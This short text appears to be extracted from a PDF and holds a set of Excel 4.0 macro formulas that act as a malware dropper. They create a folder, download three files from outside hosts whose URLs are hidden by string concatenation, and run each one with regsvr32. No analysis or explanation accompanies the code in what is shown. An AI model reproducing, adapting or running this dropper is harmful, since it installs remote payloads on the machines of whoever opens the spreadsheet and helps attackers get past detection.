 =CALL("Kernel32","CreateDirectoryA","JCJ","C:\Datop",0)
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"h"&"t"&"t"&"p"&"s://de"&"cin"&"f"&"o.co"&"m.br/s4h"&"fZyv"&"7NFEM/y9.h"&"t"&"m"&"l","C:\Datop\good.good",0,0)
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"h"&"t"&"t"&"p"&"s://im"&"pri"&"mi"&"ja.co"&"m.br/B"&"It2Z"&"lm"&"3/y5.h"&"t"&"m"&"l","C:\Datop\good1.good",0,0)
=CALL("urlmon","URLDownloadToFileA","JJCCBB",0,"h"&"t"&"t"&"p"&"s://st"&"unn"&"in"&"gma"&"x.com/J"&"R3"&"xN"&"s7W"&"7W"&"m1/y1.h"&"t"&"m"&"l","C:\Datop\good2.good",0,0)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","regsvr32","C:\Datop\good.good",0,5)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","regsvr32","C:\Datop\good1.good",0,5)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","regsvr32","C:\Datop\good2.good",0,5)